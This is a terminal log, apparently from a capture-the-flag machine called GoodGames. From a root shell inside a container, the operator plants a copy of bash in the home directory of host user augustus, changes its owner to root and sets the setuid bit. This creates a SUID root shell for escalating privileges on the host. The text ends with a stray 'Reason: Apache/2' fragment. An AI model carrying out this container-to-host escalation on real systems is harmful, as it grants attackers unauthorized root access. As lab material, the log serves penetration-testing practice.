 augustus@GoodGames:~$ exit
exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# ls
ls
bash  user.txt
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 May 25 17:23 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwxr-xr-x 1 1000 1000 1234376 May 25 17:23 bash
-rw-r----- 1 root 1000      33 May 25 15:18 user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod +s bash
chmod +s bash
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 May 25 17:23 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsr-sr-x 1 root root 1234376 May 25 17:23 bash
-rw-r----- 1 root 1000      33 May 25 15:18 user.txt
root@3a453ab39d3d:/home/augustus#
Reason:
Apache/2